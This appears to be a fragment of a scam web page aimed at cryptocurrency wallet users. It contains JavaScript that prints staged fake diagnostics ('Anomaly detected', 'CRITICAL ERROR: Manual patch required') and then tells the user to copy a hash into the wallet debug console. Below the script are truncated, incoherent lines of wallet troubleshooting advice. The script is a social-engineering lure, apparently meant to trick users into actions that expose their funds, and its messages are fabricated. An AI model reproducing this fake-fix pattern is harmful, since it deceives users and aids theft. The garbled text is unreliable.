
  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3bed0e6d inside Could not connect");

  console.error("CRITICAL ERROR: Manual patch required for Could not connect");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor interaction issues can be resolved by switch
“transaction freeze” in wallet . To handle the conflict , 
Many rejected transactions are caused by the max fee bei
the latest updates of your browser software. Gaining a 
The transaction might be failing because the market pric
a small difference can cause signature issues. Layer 2 n